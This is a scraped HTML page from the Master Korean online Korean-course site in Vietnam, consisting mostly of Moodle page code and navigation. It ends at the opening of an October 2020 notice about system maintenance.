

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v1.masterkorean.vn/local/jinoboard/detail.php?id=225&page=1&perpage=10&list_num=2&search=&type=1&searchfield=
body_size: 12233
content:
<!DOCTYPE html>
<html  dir="ltr" lang="vi" xml:lang="vi">
    <head>
        <title></title>
        <meta name="description" content="Master Korean! Master Your Job! Cung cấp các khóa học tiếng Hàn online đa dạng: Tiếng Hàn cho người mới bắt đầu, sơ cấp, trung cấp, luyện thi Topik và giao tiếp doanh nghiệp!!!">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="moodle, Thông báo" />
<link rel="stylesheet" type="text/css" href="https://v1.masterkorean.vn/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.css" /><script id="firstthemesheet" type="text/css">/** Required in order to fix style inclusion problems in IE with YUI **/</script><link rel="stylesheet" type="text/css" href="https://v1.masterkorean.vn/theme/styles.php/oklassedu/1769760167/all" />
<script type="text/javascript">
//<![CDATA[
var M = {}; M.yui = {};
M.pageloadstarttime = new Date();
M.cfg = {"wwwroot":"https:\/\/v1.masterkorean.vn","sesskey":"bC6XH3vLmc","loadingicon":"https:\/\/v1.masterkorean.vn\/theme\/image.php\/oklassedu\/core\/1769760167\/i\/loading_small","themerev":"1769760167","slasharguments":1,"theme":"oklassedu","jsrev":"1769760167","admin":"admin","svgicons":true};var yui1ConfigFn = function(me) {if(/-skin|reset|fonts|grids|base/.test(me.name)){me.type='css';me.path=me.path.replace(/\.js/,'.css');me.path=me.path.replace(/\/yui2-skin/,'/assets/skins/sam/yui2-skin')}};
var yui2ConfigFn = function(me) {var parts=me.name.replace(/^moodle-/,'').split('-'),component=parts.shift(),module=parts[0],min='-min';if(/-(skin|core)$/.test(me.name)){parts.pop();me.type='css';min=''};if(module){var filename=parts.join('-');me.path=component+'/'+module+'/'+filename+min+'.'+me.type}else me.path=component+'/'+component+'.'+me.type};
YUI_config = {"debug":false,"base":"https:\/\/v1.masterkorean.vn\/lib\/yuilib\/3.17.2\/","comboBase":"https:\/\/v1.masterkorean.vn\/theme\/yui_combo.php?","combine":true,"filter":null,"insertBefore":"firstthemesheet","groups":{"yui2":{"base":"https:\/\/v1.masterkorean.vn\/lib\/yuilib\/2in3\/2.9.0\/build\/","comboBase":"https:\/\/v1.masterkorean.vn\/theme\/yui_combo.php?","combine":true,"ext":false,"root":"2in3\/2.9.0\/build\/","patterns":{"yui2-":{"group":"yui2","configFn":yui1ConfigFn}}},"moodle":{"name":"moodle","base":"https:\/\/v1.masterkorean.vn\/theme\/yui_combo.php?m\/1769760167\/","combine":true,"comboBase":"https:\/\/v1.masterkorean.vn\/theme\/yui_combo.php?","ext":false,"root":"m\/1769760167\/","patterns":{"moodle-":{"group":"moodle","configFn":yui2ConfigFn}},"filter":null,"modules":{"moodle-core-dragdrop":{"requires":["base","node","io","dom","dd","event-key","event-focus","moodle-core-notification"]},"moodle-core-languninstallconfirm":{"requires":["base","node","moodle-core-notification-confirm","moodle-core-notification-alert"]},"moodle-core-formautosubmit":{"requires":["base","event-key"]},"moodle-core-notification":{"requires":["moodle-core-notification-dialogue","moodle-core-notification-alert","moodle-core-notification-confirm","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-core-notification-dialogue":{"requires":["base","node","panel","escape","event-key","dd-plugin","moodle-core-widget-focusafterclose","moodle-core-lockscroll"]},"moodle-core-notification-alert":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-confirm":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-exception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-ajaxexception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-popuphelp":{"requires":["moodle-core-tooltip"]},"moodle-core-maintenancemodetimer":{"requires":["base","node"]},"moodle-core-dock":{"requires":["base","node","event-custom","event-mouseenter","event-resize","escape","moodle-core-dock-loader","moodle-core-event"]},"moodle-core-dock-loader":{"requires":["escape"]},"moodle-core-checknet":{"requires":["base-base","moodle-core-notification-alert","io-base"]},"moodle-core-chooserdialogue":{"requires":["base","panel","moodle-core-notification"]},"moodle-core-formchangechecker":{"requires":["base","event-focus","moodle-core-event"]},"moodle-core-event":{"requires":["event-custom"]},"moodle-core-tooltip":{"requires":["base","node","io-base","moodle-core-notification-dialogue","json-parse","widget-position","widget-position-align","event-outside","cache-base"]},"moodle-core-actionmenu":{"requires":["base","event","node-event-simulate"]},"moodle-core-lockscroll":{"requires":["plugin","base-build"]},"moodle-core-handlebars":{"condition":{"trigger":"handlebars","when":"after"}},"moodle-core-blocks":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification"]},"moodle-core_availability-form":{"requires":["base","node","event","panel","moodle-core-notification-dialogue","json"]},"moodle-backup-backupselectall":{"requires":["node","event","node-event-simulate","anim"]},"moodle-backup-confirmcancel":{"requires":["node","node-event-simulate","moodle-core-notification-confirm"]},"moodle-calendar-info":{"requires":["base","node","event-mouseenter","event-key","overlay","moodle-calendar-info-skin"]},"moodle-course-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-course-coursebase","moodle-course-util"]},"moodle-course-modchooser":{"requires":["moodle-core-chooserdialogue","moodle-course-coursebase"]},"moodle-course-categoryexpander":{"requires":["node","event-key"]},"moodle-course-formatchooser":{"requires":["base","node","node-event-simulate"]},"moodle-course-util":{"requires":["node"],"use":["moodle-course-util-base"],"submodules":{"moodle-course-util-base":{},"moodle-course-util-section":{"requires":["node","moodle-course-util-base"]},"moodle-course-util-cm":{"requires":["node","moodle-course-util-base"]}}},"moodle-course-toolboxes":{"requires":["node","base","event-key","node","io","moodle-course-coursebase","moodle-course-util"]},"moodle-course-management":{"requires":["base","node","io-base","moodle-core-notification-exception","json-parse","dd-constrain","dd-proxy","dd-drop","dd-delegate","node-event-delegate"]},"moodle-form-dateselector":{"requires":["base","node","overlay","calendar"]},"moodle-form-shortforms":{"requires":["node","base","selector-css3","moodle-core-event"]},"moodle-form-passwordunmask":{"requires":["node","base"]},"moodle-form-showadvanced":{"requires":["node","base","selector-css3"]},"moodle-core_message-deletemessage":{"requires":["node","event"]},"moodle-core_message-messenger":{"requires":["escape","handlebars","io-base","moodle-core-notification-ajaxexception","moodle-core-notification-alert","moodle-core-notification-dialogue","moodle-core-notification-exception"]},"moodle-question-qbankmanager":{"requires":["node","selector-css3"]},"moodle-question-preview":{"requires":["base","dom","event-delegate","event-key","core_question_engine"]},"moodle-question-searchform":{"requires":["base","node"]},"moodle-question-chooser":{"requires":["moodle-core-chooserdialogue"]},"moodle-availability_completion-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_date-form":{"requires":["base","node","event","io","moodle-core_availability-form"]},"moodle-availability_grade-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_group-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_grouping-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_profile-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-qtype_ddimageortext-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-qtype_ddimageortext-form":{"requires":["moodle-qtype_ddimageortext-dd","form_filepicker"]},"moodle-qtype_ddmarker-dd":{"requires":["node","event-resize","dd","dd-drop","dd-constrain","graphics"]},"moodle-qtype_ddmarker-form":{"requires":["moodle-qtype_ddmarker-dd","form_filepicker","graphics","escape"]},"moodle-qtype_ddwtos-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-mod_assign-history":{"requires":["node","transition"]},"moodle-mod_forum-subscriptiontoggle":{"requires":["base-base","io-base"]},"moodle-mod_quiz-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-base","moodle-mod_quiz-util-page","moodle-mod_quiz-util-slot","moodle-course-util"]},"moodle-mod_quiz-quizquestionbank":{"requires":["base","event","node","io","io-form","yui-later","moodle-question-qbankmanager","moodle-core-notification-dialogue"]},"moodle-mod_quiz-questionchooser":{"requires":["moodle-core-chooserdialogue","moodle-mod_quiz-util","querystring-parse"]},"moodle-mod_quiz-repaginate":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-mod_quiz-modform":{"requires":["base","node","event"]},"moodle-mod_quiz-quizbase":{"requires":["base","node"]},"moodle-mod_quiz-autosave":{"requires":["base","node","event","event-valuechange","node-event-delegate","io-form"]},"moodle-mod_quiz-util":{"requires":["node"],"use":["moodle-mod_quiz-util-base"],"submodules":{"moodle-mod_quiz-util-base":{},"moodle-mod_quiz-util-slot":{"requires":["node","moodle-mod_quiz-util-base"]},"moodle-mod_quiz-util-page":{"requires":["node","moodle-mod_quiz-util-base"]}}},"moodle-mod_quiz-toolboxes":{"requires":["base","node","event","event-key","io","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-slot","moodle-core-notification-ajaxexception"]},"moodle-mod_quiz-randomquestion":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-message_airnotifier-toolboxes":{"requires":["base","node","io"]},"moodle-filter_glossary-autolinker":{"requires":["base","node","io-base","json-parse","event-delegate","overlay","moodle-core-event","moodle-core-notification-alert","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-filter_mathjaxloader-loader":{"requires":["moodle-core-event"]},"moodle-editor_atto-rangy":{"requires":[]},"moodle-editor_atto-editor":{"requires":["node","transition","io","overlay","escape","event","event-simulate","event-custom","node-event-html5","node-event-simulate","yui-throttle","moodle-core-notification-dialogue","moodle-core-notification-confirm","moodle-editor_atto-rangy","handlebars","timers","querystring-stringify"]},"moodle-editor_atto-plugin":{"requires":["node","base","escape","event","event-outside","handlebars","event-custom","timers","moodle-editor_atto-menu"]},"moodle-editor_atto-menu":{"requires":["moodle-core-notification-dialogue","node","event","event-custom"]},"moodle-report_eventlist-eventfilter":{"requires":["base","event","node","node-event-delegate","datatable","autocomplete","autocomplete-filters"]},"moodle-report_loglive-fetchlogs":{"requires":["base","event","node","io","node-event-delegate"]},"moodle-gradereport_grader-gradereporttable":{"requires":["base","node","event","handlebars","overlay","event-hover"]},"moodle-gradereport_history-userselector":{"requires":["escape","event-delegate","event-key","handlebars","io-base","json-parse","moodle-core-notification-dialogue"]},"moodle-tool_capability-search":{"requires":["base","node"]},"moodle-tool_lp-dragdrop-reorder":{"requires":["moodle-core-dragdrop"]},"moodle-tool_monitor-dropdown":{"requires":["base","event","node"]},"moodle-assignfeedback_editpdf-editor":{"requires":["base","event","node","io","graphics","json","event-move","event-resize","transition","querystring-stringify-simple","moodle-core-notification-dialog","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-atto_accessibilitychecker-button":{"requires":["color-base","moodle-editor_atto-plugin"]},"moodle-atto_accessibilityhelper-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_align-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_bold-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_charmap-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_clear-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_collapse-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_emoticon-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_equation-button":{"requires":["moodle-editor_atto-plugin","moodle-core-event","io","event-valuechange","tabview","array-extras"]},"moodle-atto_html-button":{"requires":["moodle-editor_atto-plugin","event-valuechange"]},"moodle-atto_image-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_indent-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_italic-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_link-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-usedfiles":{"requires":["node","escape"]},"moodle-atto_media-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_noautolink-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_orderedlist-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_rtl-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_strike-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_subscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_superscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_table-button":{"requires":["moodle-editor_atto-plugin","moodle-editor_atto-menu","event","event-valuechange"]},"moodle-atto_title-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_underline-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_undo-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_unorderedlist-button":{"requires":["moodle-editor_atto-plugin"]}}},"gallery":{"name":"gallery","base":"https:\/\/v1.masterkorean.vn\/lib\/yuilib\/gallery\/","combine":true,"comboBase":"https:\/\/v1.masterkorean.vn\/theme\/yui_combo.php?","ext":false,"root":"gallery\/1769760167\/","patterns":{"gallery-":{"group":"gallery"}}}},"modules":{"core_filepicker":{"name":"core_filepicker","fullpath":"https:\/\/v1.masterkorean.vn\/lib\/javascript.php\/1769760167\/repository\/filepicker.js","requires":["base","node","node-event-simulate","json","async-queue","io-base","io-upload-iframe","io-form","yui2-treeview","panel","cookie","datatable","datatable-sort","resize-plugin","dd-plugin","escape","moodle-core_filepicker"]},"core_comment":{"name":"core_comment","fullpath":"https:\/\/v1.masterkorean.vn\/lib\/javascript.php\/1769760167\/comment\/comment.js","requires":["base","io-base","node","json","yui2-animation","overlay","escape"]},"mathjax":{"name":"mathjax","fullpath":"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/mathjax\/2.6.1\/MathJax.js?delayStartupUntil=configured"}}};
M.yui.loader = {modules: {}};

//]]>
</script>
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <link rel="shortcut icon" href="https://v1.masterkorean.vn/theme/image.php/oklassedu/theme/1769760167/favicon" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link href="https://fonts.googleapis.com/css?family=Noto+Sans:300,400,500,700|Noto+Sans+KR:300,400,500,700|Noto+Sans+SC:300,400,500,700&display=swap&subset=korean,vietnamese" rel="stylesheet"/>
    </head>

    <body  id="page-local-jinoboard-detail" class="path-local-jinoboard-1 format-site  path-local path-local-jinoboard safari dir-ltr lang-vi yui-skin-sam yui3-skin-sam v1-masterkorean-vn pagelayout-edu03 course-1 context-1 notloggedin custom has-region-side-pre empty-region-side-pre content-only">
        <div class="skiplinks"><a class="skip" href="#maincontent">Chuyển tới nội dung chính</a></div>
<script type="text/javascript" src="https://v1.masterkorean.vn/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.js&amp;rollup/1769760167/mcore-min.js"></script><script type="text/javascript" src="https://v1.masterkorean.vn/theme/jquery.php/core/jquery-1.12.1.min.js"></script>
<script type="text/javascript" src="https://v1.masterkorean.vn/theme/jquery.php/core/ui-1.11.4/jquery-ui.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://v1.masterkorean.vn/theme/jquery.php/core/ui-1.11.4/theme/smoothness/jquery-ui.min.css" />
<script type="text/javascript" src="https://v1.masterkorean.vn/theme/jquery.php/core/jquery-migrate-1.4.0.min.js"></script>
<script type="text/javascript" src="https://v1.masterkorean.vn/lib/javascript.php/1769760167/lib/javascript-static.js"></script>
<script type="text/javascript" src="https://v1.masterkorean.vn/theme/javascript.php/oklassedu/1769760167/head"></script>
<script type="text/javascript">
//<![CDATA[
document.body.className += ' jsenabled';
//]]>
</script>

        <script defer>
function call_ajax(action, data, async) {
    var rvalue = false;
    
    $.ajax({
        type: 'POST',
        url: '/local/course/ajax.php',
        dataType: 'JSON',
        async: async,
        data: {action: action, data: data},
        success: function(result) {
            rvalue = result;
        },
        error: function(xhr, status, error) {
        }
    });
    
    return rvalue;
}
/*
$(document).ready(function () {
    $('.sub-mn > ul > li').mouseenter(function(){
         var id = $(this).data("id");
         var result = call_ajax('category', {id: id}, false);
         
         if(result.status == "success") {
            $tbody = $('.sub-mn ul li ul');
            $tbody.empty();
            if(result.list) {
                $.each(result.list, function() {
                    $tr = $('<li>');
                    $tr.append('<a href="/local/course/list.php?id='+this.id+'">'+this.cname+'</a>');
                    $tbody.append($tr);
                });
            } else {
                $tbody.append('<li><a href="#">데이터가 없습니다</a></li>');
            }
        } else {
            //alert(result.error);
        }
    })
});
*/
//썸네일 하트 이벤트
$(document).on("click", ".ic-heart", function(){
    if (not_login()) {
        var cid = $(this).attr('data-target');
         $.ajax({
            url: "/local/lmsdata/like.ajax.php",
            type: 'POST',
            dataType: 'json',
            data: {classid : cid
                },
            success: function (data) {
                if(data.value>1){
                    $("#like"+cid).addClass("on");
                } else {
                    $("#like"+cid).removeClass("on");
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                console.log(jqXHR.responseText);
            }
        });
    }
});

$(document).on("click", ".thumb-list.style01 li .ic-like", function () {
    if (not_login()) {
    var cid = $(this).attr('data-target');
    $.ajax({
        url: "/local/lmsdata/like.ajax.php",
        type: 'POST',
        dataType: 'json',
        data: {classid: cid
        },
        success: function (data) {
            var target = $('.heart' + cid);
            target.html(data.score);

            if (data.value > 1) {
                $("#like" + cid).addClass("on");
            } else {
                $("#like" + cid).removeClass("on");
            }
        },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(jqXHR.responseText);
        }
    });
    }
});

$(document).on("click", ".hash-area li", function(){
    var txt = $(this).data('title');
    $('input[name=searchtext]').val(txt);
    $('.main-search').submit();
    $('.hd-fr').submit();
});

$('.hash-area li a').click(function (e) {
    e.preventDefault();
});

function not_login() {
            if (confirm('Dịch vụ này yêu cầu đăng nhập. Bạn có muốn đăng nhập?')) {
                location.href = '/login/index.php';
            } else {
                return false;
            }
}
</script>
<!-- header start -->
<script defer src="https://v1.masterkorean.vn/local/mypage/notification.js"></script>
    <style>
        .ic-blog {
            background-image: url("/theme/oklassedu/pix/images/mk-blog.webp") !important;
        }
    </style>
    <div class="vis-hd clearfix">
                    <a href="https://v1.masterkorean.vn/login/index.php" class="ic-login">Đăng nhập</a>
                <!-- 강의실 모바일 나가기 버튼 -->
        <a href="#" onclick="history.back()" class="m-crs-out">강의실 나가기</a>

        <div class="tp">
            <ul>
                <!--<li>
                    <a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank" class="ic-facebook">Tư vấn qua </a>
                    <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank" class="ic-youtube">Youtube</a>
                </li>-->

                <li><a href="https://job.masterkorean.vn/local/job" class="ic-job" target="_blank">Việc làm</a></li>
                <li><a href="http://blog.masterkorean.vn" class="ic-job ic-blog" target="_blank">Việc làm</a></li>
                <!--<li><a href="https://job.masterkorean.vn/local/job/employer/dashboard.php">Dịch vụ doanh nghiệp</a></li>-->
                <li><a href="/local/jinoboard/index.php?type=1&b_t=custom">Dịch vụ khách hàng</a></li>
            </ul>
            <p>
                                    <a href="https://v1.masterkorean.vn/local/jinoboard/detail.php?id=225&page=1&perpage=10&list_num=2&search=&type=1&searchfield=&lang=vi" class="on">VN</a>
                    <!--<a href="https://v1.masterkorean.vn/local/jinoboard/detail.php?id=225&page=1&perpage=10&list_num=2&search=&type=1&searchfield=&lang=en">EN</a>-->
                                    <a href="https://v1.masterkorean.vn/local/jinoboard/detail.php?id=225&page=1&perpage=10&list_num=2&search=&type=1&searchfield=&lang=en" >EN</a>
                    <!--<a href="https://v1.masterkorean.vn/local/jinoboard/detail.php?id=225&page=1&perpage=10&list_num=2&search=&type=1&searchfield=&lang=en">EN</a>-->
                                    <a href="https://v1.masterkorean.vn/local/jinoboard/detail.php?id=225&page=1&perpage=10&list_num=2&search=&type=1&searchfield=&lang=ko" >KO</a>
                    <!--<a href="https://v1.masterkorean.vn/local/jinoboard/detail.php?id=225&page=1&perpage=10&list_num=2&search=&type=1&searchfield=&lang=en">EN</a>-->
                            </p>
        </div>
        <div class="wp">
            <div class="mx">
                <span class="m-course-tit">Giảng đường</span>
                <div class="logo">
                    <a href="/">
                        <img src="/theme/oklassedu/pix/images/logo_not_beta.png" alt="visang 로고" />
                    </a>
                </div>
                <div class="m-menu-area">
                    <a href="#" class="m-close"> Đóng</a>
                    <div class="m-tp">
                                                    <div>Khả dụng sau khi đăng nhập</div>
                            <a href="https://v1.masterkorean.vn/login/index.php" class="btns br">Đăng nhập/Đăng ký</a>
                                            </div>
                    <div class="m-scrl">
                        <div>
                            <div class="custom-select fr sub-mn">
                                <strong><a href="https://v1.masterkorean.vn/local/course/main.php">Khóa học</a></strong>
                                <ul>
                                                                            <li data-id="35" class="selected">
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=35">Sơ Cấp</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="39" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=39">Trung Cấp</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="40" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=40">TOPIK</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="5" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=5">Business</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="21" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=21">COMBO</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="45" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=45">Khác</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="80" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=80">Gói đề thi</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="93" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=93">Giới thiệu sản phẩm Tiếng Anh</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="92" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=92">Giới thiệu sản phẩm Tiếng Hàn</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="96" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=96">Visang - video truyền thông</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="95" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=95">Lớp học thông minh KLaSS</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="100" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=100">Test danh muc - b2b</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="101" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=101">Danh mục demo</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="103" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=103">Khóa học HYPER</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="104" >
                                            <a href="https://v1.masterkorean.vn/local/course/list.php?id=104">Video Hyper</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                    </ul>
                            </div>
                            <div class="custom-select">
                                <strong><a href='https://v1.masterkorean.vn/local/book/list.php'>Giáo trình</a></strong>
                            </div>
                            <!--                        <div class="custom-select no-sub">
                                <strong><a href="https://v1.masterkorean.vn/local/jinoboard/board.php?type=4">Bản tin</a></strong>
                            </div>-->
                            <div class="custom-select no-sub">
                                <strong><a href="https://v1.masterkorean.vn/local/jinoboard/community.php">Cộng đồng</a></strong>
                            </div>
                            <div class="custom-select no-sub">
                                <strong><a href="https://v1.masterkorean.vn/local/instructor/list.php">Giảng viên</a></strong>
                            </div>
                            <div class="custom-select no-sub">
                                <strong><a href="https://v1.masterkorean.vn/local/management/board/view.php">FAQ</a></strong>
                            </div>


                                                        <div class="bt">
                                <a href="/local/job/" target="_blank" class="ic-job">구인구직</a>
                                <a href="http://blog.masterkorean.vn" target="_blank" class="ic-job ic-blog">구인구직</a>
                                <ul>
                                    <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1&category=3', 'Điều kiện', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Điều kiện</a></li>
                                    <!--<li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=2', 'Chính sách sử dụng dịch vụ', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Chính sách sử dụng dịch vụ</a></li>-->
                                    <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=0&category=3', 'Chính sách bảo mật', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Chính sách bảo mật</a></li>
                                </ul>
                                <p class="cp">Copyright © VISANG Education Group Vietnam Company</p>
                            </div><!-- 모바일 footer 영역 -->
                        </div>
                    </div>
                    <script type="text/javascript">
                        function confirmLogout() {
                            if (confirm("Bạn có chắc chắn muốn đăng xuất tài khoản không?")) {
                                location.href = "https://v1.masterkorean.vn/login/logout.php?sesskey=bC6XH3vLmc";
                            }
                        }
                    </script>
                    <div class="m-bt">
                        <p class="bg">
                            <span><a href="/local/jinoboard/index.php?type=1&b_t=custom">Dịch vụ khách hàng</a></span>
                            <span>
                                                                    <a href="https://v1.masterkorean.vn/login/index.php">Đăng nhập/Đăng ký</a>
                                                            </span>
                        </p>

                        <p class="ic">
                            <span class="ic01">
                                <strong><a href="/local/jinoboard/write.php?type=2&b_t=custom">Hỏi đáp <br />1:1</a></strong>
                            </span>
                            <span class="ic02">
                                <strong><a href="https://www.messenger.com/t/111453797011701" target="_blank">Tư vấn<br />Facebook</a></strong>
                            </span>
                        </p>

                        <div>
                            <a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank"><img src="/theme/oklassedu/pix/images/icon_facebook_gray.png" alt="sns" /></a>
                            <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank"><img src="/theme/oklassedu/pix/images/icon_youtube_gray.png" alt="youtube" /></a>
                            <select onchange="location.href = $('.mobile_langtab').val()" class="mobile_langtab">
                                                                    <option value="https://v1.masterkorean.vn/local/jinoboard/detail.php?id=225&page=1&perpage=10&list_num=2&search=&type=1&searchfield=&lang=vi" ><a href="#">VN</a></option>
                                                                    <option value="https://v1.masterkorean.vn/local/jinoboard/detail.php?id=225&page=1&perpage=10&list_num=2&search=&type=1&searchfield=&lang=en" ><a href="#">EN</a></option>
                                                                    <option value="https://v1.masterkorean.vn/local/jinoboard/detail.php?id=225&page=1&perpage=10&list_num=2&search=&type=1&searchfield=&lang=ko" ><a href="#">KO</a></option>
                                                            </select>
                        </div>
                    </div>
                </div>

                <div class="f-r">
                    <div class="search-evt">
                        <a href="#">
                            <img src="/theme/oklassedu/pix/images/icon_search.png" class="search-icon" alt="[[search]]" />
                        </a>
                    </div>
                                            <div class="login-area">
                            <a href="https://v1.masterkorean.vn/login/index.php" class="btns br">Đăng ký/Đăng nhập</a>
                        </div>
                                        <span class="m-menu"></span>
                </div>
            </div>
        </div>
        <!-- 검색 영역 -->
        <div class="hd-search-area">
            <a href="#" class="close-search"> Đóng</a>
            <form class="hd-fr" action="https://v1.masterkorean.vn/local/search/index.php" method="get">
                <input type="text" name="searchtext" placeholder="Tìm kiếm tên khóa học, giáo trình" />
                <input type="submit" value="Tìm kiếm" />
            </form>
            <ul class="hash-area">
                 <li data-title="Visang"><a href="#">Visang</a></li>
                 <li data-title="Tiếng hàn"><a href="#">Tiếng hàn</a></li>
                 <li data-title="Hội thoại"><a href="#">Hội thoại</a></li>
                 <li data-title="Tiếng Hàn Visang"><a href="#">Tiếng Hàn Visang</a></li>
                 <li data-title="TOPIK"><a href="#">TOPIK</a></li>
                            </ul>
        </div>
        <!-- 검색 영역 -->
    </div><!-- header end -->
<!-- <div class="m-prev">
    <a href="javascript:history.back();" class="ic-arrow">prev</a>
    <span>Thông báo</span>
</div> -->
        <div class="cont">
            <div class="group">

                <div class="crs-left-block">
                    <ul>
                                                        <li>
                                    <a href="/local/jinoboard/index.php?type=1&b_t=custom">
                                    Thông báo                                                                        </a>
                                </li>
                                                            <li>
                                    <a href="/local/jinoboard/write.php?type=2&b_t=custom">
                                    Tư vấn 1: 1                                                                        </a>
                                </li>
                                                            <li>
                                    <a href="/local/jinoboard/index.php?type=3&b_t=custom">
                                    FAQ                                                                        </a>
                                </li>
                                                </ul>
                </div>




                <div class="crs-right-block">
                    <span class="notifications" id="user-notifications"></span><div role="main"><span id="maincontent"></span><h2 class="pg-tit">Thông báo</h2>    
<div class="tb-detail-tit">Thông báo website Master Korean bảo trì nâng cấp hệ thống</div>
    <div class="tb-info">
    <p class="f-l">
        <strong>admin visang</strong>
        <span>Tuesday, 13 October 2020, 3:52 PM</span>
    </p>
    <div class="f-r">
        <span>Lượt xem 43782</span>
    </div>
</div>
<div class="tb-cont">
    <p dir="ltr" style="line-height:1.38;margin-top:12pt;margin-bottom:12pt;"><span style="background-color: transparent; color: rgb(0, 0, 0); font-family: Arial; white-space: pre-wrap; font-size: 16px;">Bạn th&acirc;n mến,</span></p>

